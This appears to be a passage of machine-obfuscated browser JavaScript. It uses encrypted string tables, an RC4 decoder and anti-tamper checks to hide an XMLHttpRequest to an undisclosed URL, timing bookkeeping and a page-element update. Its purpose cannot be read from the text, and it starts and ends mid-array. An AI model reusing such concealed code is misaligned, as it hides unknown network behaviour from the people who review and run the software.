4a\x4d\x4f\x51\x63\x79\x58\x43\x72\x73\x4b\x37\x52\x63\x4b\x59\x77\x71\x73\x62\x52\x38\x4f\x43\x77\x70\x66\x43\x6e\x73\x4b\x74\x77\x34\x67\x64\x66\x73\x4f\x73\x77\x70\x34\x62\x4d\x63\x4b\x6c\x77\x36\x58\x43\x6b\x4d\x4b\x4e\x49\x63\x4b\x49\x47\x73\x4f\x55\x77\x34\x4a\x59\x77\x71\x64\x6d\x4c\x63\x4b\x7a\x65\x51\x54\x43\x73\x4d\x4b\x68\x45\x73\x4b\x52\x77\x35\x66\x43\x73\x6e\x50\x44\x70\x38\x4b\x69\x77\x71\x55\x74\x43\x54\x49\x31\x77\x35\x6b\x4c\x66\x47\x58\x43\x76\x4d\x4f\x50\x4d\x53\x58\x43\x76\x57\x51\x33\x77\x6f\x49\x78\x4e\x51\x30\x3d','\x77\x70\x37\x43\x71\x42\x76\x43\x68\x43\x70\x57\x77\x35\x7a\x44\x69\x54\x76\x43\x73\x55\x41\x3d','\x49\x32\x31\x72\x77\x35\x56\x4c','\x77\x71\x6f\x71\x52\x63\x4b\x68','\x77\x71\x44\x43\x73\x47\x4d\x3d','\x49\x79\x66\x44\x70\x41\x3d\x3d','\x58\x63\x4b\x4b\x44\x4d\x4f\x32\x77\x36\x6e\x43\x72\x38\x4f\x65\x45\x73\x4b\x72\x44\x52\x44\x43\x67\x7a\x54\x43\x71\x47\x37\x43\x72\x42\x52\x70\x77\x34\x33\x43\x67\x63\x4b\x41\x77\x35\x64\x76\x58\x73\x4f\x2b\x77\x71\x6b\x4f\x77\x35\x4c\x43\x6f\x79\x6b\x3d','\x4a\x63\x4f\x61\x77\x35\x76\x44\x72\x51\x3d\x3d','\x41\x4d\x4b\x41\x77\x6f\x46\x6e\x77\x70\x33\x43\x74\x38\x4f\x38\x4c\x41\x3d\x3d','\x77\x71\x66\x44\x71\x38\x4b\x31\x4d\x6d\x6e\x44\x76\x4d\x4f\x4f\x77\x34\x4d\x62\x44\x38\x4b\x55\x77\x34\x54\x44\x76\x7a\x62\x44\x71\x63\x4b\x66\x77\x36\x54\x44\x68\x43\x4d\x3d','\x59\x43\x39\x59','\x58\x47\x54\x43\x67\x77\x3d\x3d','\x77\x6f\x48\x44\x6c\x4d\x4b\x55','\x77\x36\x6e\x43\x6e\x63\x4b\x6e\x44\x51\x3d\x3d','\x77\x70\x76\x43\x6e\x33\x55\x52\x77\x72\x72\x44\x73\x38\x4b\x4c','\x49\x77\x7a\x44\x6f\x30\x38\x39\x77\x34\x6a\x43\x6c\x63\x4f\x59\x77\x6f\x70\x2b\x59\x7a\x48\x44\x68\x43\x48\x44\x74\x73\x4b\x65\x49\x73\x4b\x34','\x77\x71\x5a\x68\x77\x6f\x48\x44\x6a\x4d\x4b\x34\x77\x71\x4a\x4c\x4d\x43\x59\x77','\x77\x6f\x4a\x69\x4b\x41\x3d\x3d','\x77\x36\x6e\x43\x74\x63\x4b\x64','\x52\x68\x44\x43\x76\x48\x51\x3d','\x77\x71\x66\x44\x6c\x69\x4e\x2f\x4e\x73\x4f\x51\x77\x34\x6f\x3d','\x77\x34\x62\x44\x6d\x6e\x4d\x67\x77\x71\x4c\x44\x71\x38\x4b\x4c\x64\x73\x4f\x4a\x57\x6a\x56\x61\x4f\x4d\x4f\x6a\x59\x38\x4b\x6e\x41\x73\x4b\x78\x62\x38\x4b\x6a\x77\x34\x7a\x44\x68\x73\x4b\x6a\x77\x70\x37\x44\x73\x41\x3d\x3d','\x77\x34\x56\x76\x77\x36\x51\x3d','\x77\x36\x51\x56\x5a\x41\x3d\x3d','\x4a\x6a\x66\x44\x6f\x67\x59\x3d','\x77\x6f\x64\x61\x66\x44\x31\x4d\x77\x70\x6c\x41\x50\x38\x4f\x4e\x54\x73\x4b\x54\x77\x71\x33\x44\x71\x38\x4f\x6d\x63\x69\x42\x75\x4d\x6a\x52\x47\x77\x6f\x52\x4f\x77\x34\x6b\x76\x77\x70\x5a\x76\x77\x70\x44\x43\x6e\x4d\x4f\x31\x53\x30\x4d\x3d','\x5a\x6e\x64\x44','\x77\x37\x41\x66\x57\x77\x3d\x3d','\x77\x70\x31\x6e\x77\x34\x49\x66','\x56\x54\x58\x43\x68\x73\x4b\x6c\x77\x37\x77\x67\x5a\x41\x3d\x3d','\x77\x71\x48\x44\x6e\x38\x4b\x39\x77\x72\x5a\x63\x5a\x79\x35\x56\x77\x71\x37\x43\x6b\x78\x5a\x4f\x77\x36\x6f\x6d\x77\x35\x58\x44\x6d\x48\x2f\x43\x75\x51\x3d\x3d','\x77\x36\x74\x79\x77\x35\x6b\x3d','\x77\x35\x62\x43\x6d\x73\x4b\x62','\x77\x36\x6a\x43\x74\x56\x72\x43\x6e\x51\x3d\x3d','\x44\x33\x6c\x6b\x77\x34\x6e\x44\x75\x7a\x52\x7a','\x77\x34\x49\x32\x53\x63\x4b\x35\x57\x6d\x66\x44\x71\x38\x4b\x76\x77\x6f\x44\x43\x6c\x38\x4b\x58\x48\x4d\x4b\x4d\x77\x34\x48\x44\x75\x38\x4b\x6e\x63\x6e\x72\x44\x69\x55\x45\x3d','\x61\x6e\x31\x67\x51\x38\x4b\x72\x77\x72\x77\x68\x77\x6f\x41\x3d','\x77\x35\x2f\x43\x74\x38\x4b\x67','\x77\x37\x42\x6a\x77\x35\x49\x3d','\x77\x6f\x72\x44\x75\x63\x4b\x49\x4f\x67\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x40d66a={'\x41\x71\x72':function _0x240a28(_0x1f0694,_0x752333){return _0x1f0694+_0x752333;},'\x7a\x48\x55':function _0x2f8f47(_0x2155e3,_0x2fa6b2){return _0x2155e3+_0x2fa6b2;},'\x4f\x4c\x68':function _0x5839b5(_0x2a3c63,_0x157525){return _0x2a3c63-_0x157525;},'\x43\x62\x76':function _0x229d68(_0x1a19a8,_0xa105f7){return _0x1a19a8+_0xa105f7;},'\x6a\x43\x76':function _0xec5362(_0x1f2c25,_0x3347fc){return _0x1f2c25-_0x3347fc;},'\x4a\x50\x46':function _0x585b9d(_0x504677,_0x30f33d){return _0x504677+_0x30f33d;},'\x6c\x48\x62':function _0x10bdf0(_0x470868,_0x1f729d){return _0x470868+_0x1f729d;},'\x4a\x6d\x4b':function _0x2e9b47(_0x5cc718,_0x88f3bf){return _0x5cc718(_0x88f3bf);},'\x63\x74\x58':function _0x9c9b33(_0x128fd7,_0x2c853d){return _0x128fd7+_0x2c853d;},'\x72\x79\x76':function _0x55e9e9(_0x4fe387){return _0x4fe387();},'\x78\x7a\x4b':function _0x24a22f(_0x417948,_0x4b4440){return _0x417948-_0x4b4440;},'\x4d\x4c\x6e':function _0x497310(_0x57c478,_0x5384b5){return _0x57c478==_0x5384b5;}};var _0x545768=_0xf521('0x0', '\x21\x75\x26\x47')[_0xf521('0x1', '\x79\x33\x53\x6f')]('\x7c'),_0xd1a9=0x0;while(!![]){switch(_0x545768[_0xd1a9++]){case'\x30':var _0x1beb7c=_0x2c44c1[_0xf521('0x2', '\x5b\x42\x65\x6c')];continue;case'\x31':var _0x47ce64=_0xf521('0x3', '\x38\x4d\x38\x50');continue;case'\x32':var _0x1aade5=_0xf521('0x5', '\xf6\xc7\x4b\x0e\x0f\x73\x89\x04');continue;case'\x33':try{var _0x4736c0=_0xf521('0x6', '\x21\x5e\x75\x46')[_0xf521('0x7', '\x71\x25\x43\x64')]('\x7c'),_0x37efa4=0x0;while(!![]){switch(_0x4736c0[_0x37efa4++]){case'\x30':_0x56e370[_0xf521('0x8', '\x79\x47\x4f\x68')](_0xf521('0x9', '\x47\x59\x21\x6e'),_0x40d66a[_0xf521('0xa', '\x73\x6e\x38\x41')](_0xf521('0xb', '\x6c\x26\x23\x28'),_0x1aade5),![]);continue;case'\x31':_0x56e370[_0xf521('0xc', '\x75\x35\x5a\x29')](null);continue;case'\x32':_0x2c44c1[_0xf521('0xd', '\x55\x34\x49\x36')]=function(){if(!window[_0xf521('0xe', '\x6e\x69\x58\x35')])_0x1bae0d[_0xf521('0xf', '\x61\x78\x31\x71')](_0x22a12f);};continue;case'\x33':_0x392387[0x0]=_0x40d66a[_0xf521('0x10', '\x45\x72\x5a\x56')]('\x73\x3a',_0x40d66a[_0xf521('0x11', '\x6e\x69\x58\x35')](new _0x2c44c1[_0xf521('0x12', '\x74\x42\x66\x49')]()[_0xf521('0x13', '\x61\x6b\x36\x6e')](),_0x2b266a));continue;case'\x34':_0x56e370[_0xf521('0x14', '\x47\x36\x48\x51')]=function(){switch(_0x56e370[_0xf521('0x15', '\x6f\x28\x23\x37')]){case 0x0:_0x47ce64=_0x1bae0d[_0xf521('0x16', '\x21\x75\x26\x47')](_0x1bae0d[_0xf521('0x17', '\x4f\x36\x34\x21')](new _0x2c44c1[_0xf521('0x18', '\x51\x48\x29\x7a')]()[_0xf521('0x19', '\x61\x5b\x42\x4b')](),_0x2b266a),_0xf521('0x1a', '\x61\x6b\x36\x6e'));break;case 0x1:_0x47ce64=_0x1bae0d[_0xf521('0x1b', '\x62\x57\x61\x53')](_0x1bae0d[_0xf521('0x1c', '\x43\x37\x75\x65')](new _0x2c44c1[_0xf521('0x1d', '\x73\x6e\x38\x41')]()[_0xf521('0x13', '\x61\x6b\x36\x6e')](),_0x2b266a),_0xf521('0x1e', '\x38\x6a\x55\x73'));break;case 0x2:_0x47ce64=_0x1bae0d[_0xf521('0x1f', '\x58\x4d\x55\x6c')](_0x1bae0d[_0xf521('0x20', '\x38\x6a\x55\x73')](new _0x2c44c1[_0xf521('0x21', '\x5b\x42\x65\x6c')]()[_0xf521('0x22', '\x40\x24\x53\x7a')](),_0x2b266a),_0xf521('0x23', '\x4f\x36\x34\x21'));break;case 0x3:_0x47ce64=_0x1bae0d[_0xf521('0x24', '\x69\x45\x45\x63')](_0x1bae0d[_0xf521('0x25', '\x4f\x36\x34\x21')](new _0x2c44c1[_0xf521('0x26', '\x21\x5e\x75\x46')]()[_0xf521('0x27', '\x52\x4a\x63\x23')](),_0x2b266a),_0xf521('0x28', '\x66\x6f\x5e\x65'));break;case 0x4:_0x47ce64=_0xf521('0x29', '\x58\x4d\x55\x6c');_0x392387[0x1]=_0x1bae0d[_0xf521('0x2a', '\x4f\x36\x34\x21')]('\x63\x3a',_0x1bae0d[_0xf521('0x2b', '\x62\x57\x61\x53')](new _0x2c44c1[_0xf521('0x2c', '\x6e\x69\x58\x35')]()[_0xf521('0x2d', '\x79\x33\x53\x6f')](),_0x2b266a));if(_0x1bae0d[_0xf521('0x2e', '\x6c\x26\x23\x28')](_0x56e370[_0xf521('0x2f', '\x45\x72\x5a\x56')],0xc8)){if(window[_0xf521('0x30', '\x21\x75\x26\x47')]){_0x1bae0d[_0xf521('0x31', '\x72\x75\x68\x40')](_0x22a12f);_0x2c44c1[_0xf521('0x32', '\x6f\x28\x23\x37')][_0xf521('0x33', '\x78\x41\x65\x47')](_0xf521('0x34', '\x78\x41\x65\x47'),_0x2c44c1[_0xf521('0x35', '\x62\x57\x61\x53')]);}else{_0x2c44c1[_0xf521('0x36', '\x61\x5b\x42\x4b')][_0xf521('0x37', '\x74\x42\x66\x49')]();}}break;}};continue;case'\x35':if(_0x2c44c1[_0xf521('0x38', '\x74\x42\x66\x49')]){_0x56e370=new _0x2c44c1[_0xf521('0x39', '\x78\x41\x65\x47')]();}else{_0x56e370=new _0x2c44c1[_0xf521('0x3a', '\x66\x6f\x5e\x65')](_0xf521('0x3b', '\x61\x41\x6f\x4b'));}continue;}break;}}catch(_0x1aa9fa){_0x47ce64+=_0x40d66a[_0xf521('0x3c', '\x38\x6a\x55\x73')](_0x40d66a[_0xf521('0x3d', '\x66\x6f\x5e\x65')](_0x40d66a[_0xf521('0x3e', '\x5b\x42\x65\x6c')](new _0x2c44c1[_0xf521('0x18', '\x51\x48\x29\x7a')]()[_0xf521('0x3f', '\x5e\x4b\x42\x28')](),_0x2b266a),_0xf521('0x40', '\x38\x4d\x38\x50')),_0x1aa9fa);}continue;case'\x34':var _0x1bae0d={'\x41\x76\x78':function _0x49e19(_0x214631,_0x117245){return _0x40d66a[_0xf521('0x41', '\x45\x72\x5a\x56')](_0x214631,_0x117245);},'\x69\x65\x74':function _0x472256(_0x563bcb,_0x1180e8){return _0x40d66a[_0xf521('0x42', '\x2a\x31\x30\x6d')](_0x563bcb,_0x1180e8);},'\x59\x45\x72':function _0x4baef6(_0x5626b4,_0x5aec26){return _0x40d66a[_0xf521('0x43', '\x66\x6f\x5e\x65')](_0x5626b4,_0x5aec26);},'\x57\x74\x64':function _0x5d03a7(_0x576232,_0x1b09c6){return _0x40d66a[_0xf521('0x44', '\x61\x41\x6f\x4b')](_0x576232,_0x1b09c6);},'\x43\x68\x64':function _0x5de21b(_0x222ce9,_0x2cf8f0){return _0x40d66a[_0xf521('0x45', '\x40\x29\x40\x32')](_0x222ce9,_0x2cf8f0);},'\x43\x74\x7a':function _0x101144(_0x31bee1){return _0x40d66a[_0xf521('0x46', '\x66\x6f\x5e\x65')](_0x31bee1);},'\x6f\x65\x4e':function _0x337896(_0xd6040,_0x3b8e85){return _0x40d66a[_0xf521('0x47', '\x38\x6a\x55\x73')](_0xd6040,_0x3b8e85);},'\x72\x4a\x52':function _0x28b5b9(_0x26cae7,_0x2d458f){return _0x40d66a[_0xf521('0x3e', '\x5b\x42\x65\x6c')](_0x26cae7,_0x2d458f);},'\x4d\x65\x54':function _0x525857(_0x21d1b4,_0xede4d2){return _0x21d1b4-_0xede4d2;},'\x44\x48\x6f':function _0x213317(_0x3eda56,_0x19ef2f){return _0x40d66a[_0xf521('0x48', '\x45\x6e\x37\x51')](_0x3eda56,_0x19ef2f);},'\x5a\x69\x78':function _0xcec701(_0x211cfd,_0x535636){return _0x40d66a[_0xf521('0x49', '\x61\x5b\x42\x4b')](_0x211cfd,_0x535636);},'\x52\x63\x75':function _0x3646b4(_0x239fd3,_0x43a370){return _0x40d66a[_0xf521('0x4a', '\x4f\x36\x34\x21')](_0x239fd3,_0x43a370);},'\x4e\x50\x53':function _0x53707b(_0xd04a4d){return _0x40d66a[_0xf521('0x4b', '\x78\x41\x65\x47')](_0xd04a4d);}};continue;case'\x35':var _0x39a59a=_0x2c44c1[_0xf521('0x4c', '\x51\x48\x29\x7a')];continue;case'\x36':var _0x56e370;continue;case'\x37':var _0x392387=new _0x2c44c1[_0xf521('0x4d', '\x28\x37\x48\x30')](0x3);continue;case'\x38':var _0x22a12f=function(){_0x392387[0x2]=_0x1bae0d[_0xf521('0x4e', '\x43\x37\x75\x65')]('\x72\x3a',_0x1bae0d[_0xf521('0x4f', '\x52\x4a\x63\x23')](new _0x2c44c1[_0xf521('0x50', '\x52\x4a\x63\x23')]()[_0xf521('0x51', '\x40\x29\x40\x32')](),_0x2b266a));_0x1beb7c[_0xf521('0x52', '\x61\x78\x31\x71')](_0xf521('0x53', '\x36\x76\x78\x4b'))[_0xf521('0x54', '\x65\x70\x75\x43')]=_0x1bae0d[_0xf521('0x55', '\x72\x75\x68\x40')](_0xf521('0x56', '\x6e\x69\x58\x35'),_0x1bae0d[_0xf521('0x57', '\x5e\x4b\x42\x28')](_0x39a59a,_0x1bae0d[_0xf521('0x58', '\x71\x25\x43\x64')](_0x1bae0d[_0xf521('0x59', '\x66\x6f\x5e\x65')](_0x1bae0d[_0xf521('0x5a', '\x2a\x31\x30\x6d')](_0x47ce64,'\x20\x28'),_0x392387[_0xf521('0x5b', '\x61\x6b\x36\x6e')]()),'\x29')));};continue;case'\x39':var _0x2c44c1=this[_0xf521('0x5c', '\x62\x57\x61\x53')];continue;case'\x31\x30':var _0x2b266a=new _0x2c44c1[_0xf521('0x5d', '\x2a\x34\x47\x35')]()[_0xf521('0x5e', '\x21\x58\x45\x52')]();continue;}break;}}());var _0x753d=['\x77\x36\x58\x43\x74\x44\x62\x43\x6d\x38\x4f\x61\x4a\x67\x3d\x3d','\x77\x37\x59\x43\x43\x73\x4b\x78\x77\x35\x33\x43\x6c\x52\x78\x57\x47\x63\x4b\x63\x77\x70\x37\x43\x74\x67\x3d\x3d','\x62\x38\x4f\x48\x77\x37\x64\x47\x5a\x46\x34\x3d','\x77\x36\x50\x43\x6d\x38\x4b\x68\x51\x44\x37\x44\x6d\x55\x63\x72\x77\x71\x50\x43\x6d\x53\x34\x3d','\x50\x41\x4c\x44\x70\x44\x31\x64\x77\x6f\x63\x3d','\x77\x71\x4e\x6b\x77\x70\x7a\x44\x69\x30\x72\x43\x6d\x43\x35\x4e\x47\x4d\x4f\x75\x77\x71\x62\x44\x6f\x63\x4f\x64','\x77\x71\x4c\x43\x70\x47\x6e\x44\x71\x47\x33\x44\x73\x77\x3d\x3d','\x77\x71\x72\x44\x71\x4d\x4b\x39\x77\x6f\x4c\x43\x6c\x31\x54\x44\x73\x69\x38\x2f\x64\x6c\x46\x36\x4b\x6a\x78\x47\x77\x36\x5a\x54\x53\x63\x4b\x33\x77\x36\x72\x44\x67\x63\x4b\x63\x77\x34\x41\x3d','\x77\x37\x73\x43\x77\x35\x52\x64\x42\x63\x4f\x7a\x4d\x73\x4b\x75\x77\x34\x44\x43\x6d\x4d\x4f\x45\x77\x70\x74\x49\x77\x72\x50\x43\x75\x73\x4b\x46\x66\x6b\x48\x44\x76\x73\x4f\x62\x65\x44\x73\x3d','\x77\x71\x76\x44\x76\x38\x4b\x35\x77\x72\x44\x43\x6c\x6c\x4d\x3d','\x77\x71\x72\x44\x71\x4d\x4b\x7a\x77\x72\x62\x43\x6a\x30\x58\x44\x73\x7a\x5a\x77\x58\x57\x64\x69\x49\x52\x31\x4e\x77\x37\x70\x4f\x54\x63\x4b\x39\x77\x37\x54\x44\x73\x73\x4b\x4b\x77\x35\x45\x72\x43\x4d\x4b\x6a\x65\x73\x4b\x42\x4a\x6c\x34\x3d','\x77\x71\x42\x39\x58\x54\x4a\x50\x77\x34\x77\x3d','\x77\x70\x68\x55\x77\x6f\x62\x44\x72\x31\x33\x43\x69\x44\x4e\x4a\x44\x38\x4f\x2f\x77\x72\x33\x44\x6b\x63\x4f\x41\x50\x73\x4b\x45\x53\x7a\x68\x4d\x45\x73\x4f\x53\x77\x72\x6b\x3d','\x59\x38\x4f\x2f\x77\x36\x52\x65\x77\x34\x54\x44\x76\x46\x42\x4a\x41\x4d\x4b\x68\x57\x6c\x54\x43\x73\x4d\x4f\x52\x4e\x32\x77\x72\x46\x38\x4f\x50\x43\x4d\x4b\x47\x77\x71\x49\x4a\x77\x37\x58\x43\x75\x6e\x2f\x43\x6e\x63\x4f\x50\x49\x73\x4b\x54\x55\x57\x64\x70\x77\x37\x77\x68\x66\x58\x34\x3d','\x77\x70\x33\x44\x75\x38\x4b\x59\x77\x36\x50\x44\x71\x53\x52\x43\x77\x6f\x7a\x44\x71\x6c\x2f\x43\x67\x63\x4b\x36\x44\x44\x66\x44\x6e\x38\x4f\x58\x4e\x6b\x6a\x43\x73\x31\x6f\x30\x4c\x63\x4b\x6c\x77\x6f\x66\x43\x69\x63\x4f\x67\x55\x47\x55\x3d','\x77\x72\x56\x33\x57\x79\x4a\x65\x77\x34\x77\x42\x58\x69\x4e\x64\x77\x6f\x39\x36\x77\x72\x35\x32\x77\x71\x77\x3d','\x62\x73\x4b\x66\x56\x78\x67\x76\x77\x36\x63\x3d','\x77\x70\x62\x43\x72\x4d\x4b\x48\x77\x72\x48\x44\x71\x6d\x58\x44\x6a\x77\x3d\x3d','\x77\x6f\x74\x43\x77\x70\x51\x2b\x77\x37\x45\x44\x45\x6c\x52\x6c\x77\x70\x6c\x37\x41\x56\x2f\x43\x67\x77\x3d\x3d','\x77\x70\x77\x4f\x77\x71\x54\x44\x6c\x73\x4b\x7a\x48\x67\x3d\x3d','\x77\x35\x59\x30\x77\x34\x42\x45\x43\x63\x4f\x76\x50\x67\x3d\x3d','\x54\x4d\x4b\x52\x49\x6e\x48\x44\x6b\x73\x4b\x47\x77\x70\x37\x44\x6b\x73\x4b\x63\x48\x38\x4f\x32\x77\x